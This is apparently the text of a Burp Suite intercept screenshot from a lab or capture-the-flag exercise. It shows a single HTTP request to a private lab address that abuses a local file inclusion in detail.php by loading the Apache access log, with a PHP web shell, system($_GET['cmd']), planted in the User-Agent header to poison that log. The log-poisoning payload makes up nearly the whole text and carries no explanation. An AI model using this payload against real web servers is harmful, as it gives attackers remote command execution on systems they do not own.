 Intercept HTTP history WebSockets history Options
Request to http://10.10.148.163:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /detail.php?page=/var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.148.163
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ip0807jbhcp6uh9laufllddphd
9 Upgrade-Insecure-Requests: 1
10
11